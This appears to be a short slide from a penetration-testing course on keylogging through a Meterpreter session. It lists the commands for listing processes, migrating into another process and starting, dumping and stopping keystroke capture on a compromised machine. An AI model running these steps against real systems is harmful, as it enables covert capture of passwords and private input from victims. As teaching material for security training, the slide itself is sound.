

# Keylogging....
In the meterpreter session, you can hook your session to a higher process that can enable you get the inputs from the user keyboard..
ps (lists all running process with their id)
migrate 3172 (hooks to a different process)
keyscan_start (starts to monitor inputs)
keyscan_dump (logs key inputs)
keyscan_stop (stops the monitoring process)